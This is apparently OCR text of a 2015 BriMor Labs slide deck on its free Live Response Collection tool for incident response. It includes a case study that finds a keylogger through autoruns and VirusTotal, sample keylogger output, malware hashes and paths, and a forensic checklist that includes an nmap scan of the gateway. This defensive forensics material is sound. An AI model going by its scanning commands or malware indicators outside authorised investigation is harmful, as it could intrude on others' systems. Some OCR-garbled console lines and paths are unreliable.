





• Navigate to path of interest

• "C:\Users\Win7-BML\AppData\Local \msoffice" 







- Two files
	- msofficeservice.exe
	- winrnfsl32.dll
- Maybe the dll is needed by the exe. We can look at it in the hex editor pane in FTK Imager



```
[Untitled - Notepad] - [2015 / 10 / 5 - 18:57:26]
[Shift] [Shift] dear [Space] [Shift] sir/ [Shift] madam, [Enter] [Enter] [Shift] fire [Shift] 1 [Space] [Shift] fi
[Web Store - Google Chrome] - [2015 / 10 / 5 - 18:58:47]
google.com/passwo[Delete][Delete][Delete][Delete]ssword[Enter]
[http://qoogle.com/password is not available - Google Chrome] - [2015 / 10 / 5 - 18:58:58]
```

```
[Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8] [Num 8]
```




• Uh oh!! That looks a lot like a log file window titles and key strokes!!

 $-$  HINT: It is exactly that







• Nicely formatted keylogger file





[Untitled - Notepad] -  $[2015 / 10 / 5 - 18:57:26]$ Dear Sir/Madam,

Fire! Fire!

No, that is too formal

To whom it may concern,

I am writing to inform you that a fire has broken out at 1337 PandaPaw Lane. Hope to see you soon!

```
[Web Store - Google Chrome] - [2015 / 10 / 5 - 18:58:47]
google.com/password
```
[http://google.com/password is not available - Google Chrome] - [2015 / 10 / 5 -18:58:58] [Num 8][Num 8][Num 8][Num 8][Num 8][Num 8][Num 8][Num 8][Num 8][Num 8][Num 8][Num 8] 8][Num 8][Num 8][Num 8][Num 8]


## **Short Case Study**

## - Bonus points for you if you can tell what I was doing on the last entry!

[http://google.com/password is not available - Google Chrome] - [2015 / 10 / 5 -

 $18:58:58]$ **[Num 8]** 

**Num 81** 

 $Num 8$ ]  $Num$  8]

**Num 81**  $Num 81$ **Num 81** 

 $Num 81$  $Num 81$  $Num 8]$ 

 $[Num 8]$ [Num 8]

 $Num 8]$  $Num 8]$ 

 $Num 8]$ 

 $Num 8$ ]

## Unable to connect to the Internet

Google Chrome can't display the webpage because your computer isn't connected to the Internet.

**Details** 



# Short Case Study Summary

- We identified a strange file thanks to the output of autoruns
- Searching for the hash determined the file was malicious
- A quick check of the folder reveals not only is the file malicious, it is actually a key logger

# **Thanks Live Response Collection!**



# BONUS: Can use buatapa to accomplish VirusTotal lookups

- buatapa is a small Python script (based heavily on Brian Baskin's noriben) to parse autorun.csv files generated by autoruns
	- $-$  Point script at autoruns csv file and let it run
	- $-$  Attempts to find VirusTotal hits, strange Unicode characters in paths, and entries similar to powileks
- http://www.brimorlabsblog.com/2015/08/publiclyannouncing-buatapa.html



## buatapa console output example

buatapa v0.0.5 (Build 20150826) ]===----=== r --===[ Chrian.imoran  $1 = - - -$ 

E\*1 Processing CSU: D:\LiveResponse\Windows\_Live\_Response\MBOE-II\_20151005\_160725\LiveResponseData\Pe [ [\*] Querying ŬirusTotal for hash: 1ABC626B951E8648229ECE6B2CDDEF29000CBEC4A45FE4F0F9B0A1E50E469DD5 \*1 Querying UirusTotal for hash: 1AA73CC09CA7A01BE6052919CDD19714EDAB69898316953974F6D8BEF3EB1E4D [\* [\*] Querving UirusTotal for hash: 088F40A7A52635FF19E80C62883977D94DD5835E85739E19504F7437D296760B !!] The file 088F40A7A52635FF19E80C62883977D94DD5835E85739E19504F7437D296760B was detected by 47 AU s [\*] Querying UirusTotal for hash: 98E95265740FC49792120AE09819850CB3F74552CC39B87E79B1F0AA7E43C443 [ \*1 Querying UirusTotal for hash: EA12F872F99C93644C1AD3117FDBFD6A23631E2CC1770A21BBC8F673E1A2D414 [\* 1981 Petected possible abnormal characters in data associated with file: 9DCBB64F365FDF6F80607D297D [\*] Querying ŪirusTotal for hash: 9DCBB64F365FDF6F80607D297D88134EFA4A74EBADC3CC3C5EFFA9C4F8625937 [ !!] The file 9DCBB64F365FDF6F80607D297D88134EFA4A74EBADC3CC3C5EFFA9C4F8625937 was detected by 47 AU s !! The Registry entry under the path "HKCU\SOFTWARE\Microsoft\Windows\CurrentUersion\Run" appears to (\*1 Querying VirusTotal for hash: 89F25D174C55BC2E58AFC97B1CFC24C1B028DF3E31D25F8B05DD001A41DE40BB !!] The file 89F25D174C55BC2E58AFC97B1CFC24C1B028DF3E31D25F8B05DD001A41DE40BB was detected by 23 AV s (\*1 Querying VirusTotal for hash: 991F37DDD5970C0E25BB7C3150CEEC6EEF68D0827CAC8A82818320B0E7853A6C) !!] The file 991F37DDD5970C0E25BB7C3150CEEC6EEF68D0827CAC8A82818320B0E7853A6C was detected by 36 AU s

puatapa processing statistics

The file originally had 88 autorun entries The script queried a total of 8 entries in UirusTotal ) ut of 88 total entries, the script identified 5 possible malicious autorun entries [\*] Saving report to: 20151005\_183630\_buatapa\_output.txt

he script took 00:02:08 to complete





## buatapa text output example

```
This Registry entry under the path "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion
\Run" appears to contain abnormal characters
This file was detected by 47 AV scanners
URL:
https://www.virustotal.com/file/9dcbb64f365fdf6f80607d297d88134efa4a74ebadc3cc3c5ef
fa9c4f8625937/analysis/1439870354/
ScanDate: 2015-08-18 03:59:14
Time: 3/29/2005 6:17 PM
Entry Location: "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
Entry: "Google Update"
Enabled: enabled
Category: "Logon"
Profile: MBOE-II\Win7-BML
Descrption: "Voleter it(c)"
Publisher: "(Not verified) Voleter it(c)"
FilePath: "c:\users\win7-bml\appdata\local\google\desktop\install\{f5189d9d-ee33-
1ce3-32ab-20915416db6f}\♥≶⋙\D&~\-ba23-3ec1-33ee-d9d9815f}\ow
20915416db6f}\googleupdate.exe"
Version: 1.0.3.69
LaunchString: """C:\Users\Win7-BML\AppData\Local\Google\Desktop\Install\{f5189d9d-
ee33-1ce3-32ab-20915416db6f}\♥٤>>\D&~\-ba23-3ec1-33ee-d9d9815f}\
20915416db6f}\GoogleUpdate.exe"" >"
MD5: 8DF1F6F7CF864DF50F02CBAB508564B0
SHA1: D015651DBAEB2A43DD70731AF2AB0C7A5DDD9086
```


# Checklists for each OS!

- A checklist is included for each operating system
	- Creates starting place for "what" to collect
- You can put your company logo at the top...

• …And you now have an incident response collection plan for each operating system!



## **KINSERT COMPANY LOGO HERE>**

## **Compromised Windows System Live Data Gathering Checklist**

### □ Run Live Collection Batch script/GUI as Administrator

Run the "Complete Windows Live Response.bat" (memory dump. volatile data collection, and drive imaging), the "Memory Dump Live Response.bat" (memory dump and volatile data collection), the "Triage Windows Live Response.bat" (volatile data collection) script, or the "Windows Live Response Collection.exe" executable file from an external USB drive connected to computer. Depending on the script you choose, this will use Belkasoft Ram Capture to create a memory dump, copy Prefetch, Event Log, Registry, MFT, USNJrnl, and Logfile related files, and perform all of the other tasks listed on this checklist (except creating an image of the device). If you choose not to run the script as an Administrator, all of the activities listed below will be performed, but the Memory Dump, file copying, System32, System Temp, and User Temp folder hashing, WinPcap installation, nmap ARP gateway correlation, netstat -anb, and disk imaging will not occur due to nonelevated permissions.

## OR

### $\Box$  Create and save memory dump

Use FTK Imager or Belkasoft Ram Capture to Acquire Memory

 $\Box$  List process name associated with IP connection (requires elevated privileges)

Command: netstat -anb

□ Use Last Activity View to view "last activities" that occurred on the system

Command: LastActivityView.exe



**BriMor Labs - 2015** 





### □ Compute MD5 and SHA256 hashes of all files in %WINDIR%\System32, %SystemDrive%\Temp\, and %TEMP%

Command: md5deep64.exe -u -t -r "%WINDIR%\system32\\*" md5deep64.exe -u -t -r "%SystemDrive%\Temp\\*" md5deep64.exe -u -t -r "%TEMP%\\*" sha256deep64.exe -u -t -r "%WINDIR%\system32\\*" sha256deep64.exe -u -t -r "%SystemDrive%\Temp\\*" sha256deep64.exe" -u -t -r "%TEMP%\\*"

#### $\Box$  Find default Gateway correlation information with ipconfig and nmap

Command: arp -a <default gateway IP> Command: nmap -A -O <default gateway IP>

### $\Box$  View Processes and Path - Extended and long information

Command: PrcView/pv.exe-el

#### $\Box$  View Processes and Path - Extended

Command: PrcView/pv.exe-e

### □ MS-DOS Windows code page

Command: chcp

#### $\Box$  Directory listing

Command: dir /S /O-D "%HOMEDRIVE%\"

 $\Box$  Currently logged on user

BriMor Labs - 2015



# Why free?!?!

- Because it saves your business time, money, and resources!
- How?
	- $-$  Initial data gathering can help you reveal problems without the need for external consulting
	- $-$  If you want external help, providing already gathered data can expedite incident response lifecycle
	- $-$  Scripts collect data from "common" areas incident responders/ digital forensic analysts look at first
	- $-$  If scripts can help DFIR consultant remotely diagnose issue remotely, no need to pay travel, lodging, incidentals, etc. costs



## Questions?



**Contact Us!** Email: brian@brimorlabs.com Phone: 443.834.8280 Website: www.brimorlabs.com Blog: www.brimorlabsblog.com

> Twitter: @BriMorLabs @brianjmoran